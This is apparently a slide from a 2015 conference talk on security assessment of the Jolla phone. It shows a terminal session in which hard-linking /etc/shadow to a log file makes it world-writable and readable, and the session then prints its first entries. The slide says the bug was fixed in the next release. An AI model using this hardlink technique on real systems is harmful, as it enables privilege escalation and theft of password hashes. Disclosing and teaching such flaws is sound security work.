 nccgroup
freedom from doubt
One fun example (fixed in next release)
[nemo@Jolla vuln]$ ls -al /etc/shadow
---------- 1 root root 1772 2015-03-04 00:17 /etc/shadow
[nemo@Jolla vuln]$ ln /etc/shadow vuln.log
[nemo@Jolla vuln]$ ls -al
total 4
drwxrwxr-x 1 nemo   nemo     24 2015-03-29 22:44 .
drwxrwx--x 1 system system  178 2015-03-04 00:06 ..
---------- 2 root   root   1772 2015-03-04 00:17 vuln.log
[nemo@Jolla vuln]$
[nemo@Jolla vuln]$ ls -al /etc/shadow
-rw-rw-rw- 2 root root 1772 2015-03-04 00:17 /etc/shadow
[nemo@Jolla vuln]$ head /etc/shadow
root:!*:16010:0:99999:7:::
bin:*:16010:0:99999:7:::
daemon:*:16010:0:99999:7:::
63
THE WESTIN
Hacking the Jolla: An Intro to Assessing
A Mobile Device
Vitaly McLain / Drew Suarez
12-14 June 2015
CircleCityCon.com Irongeek.com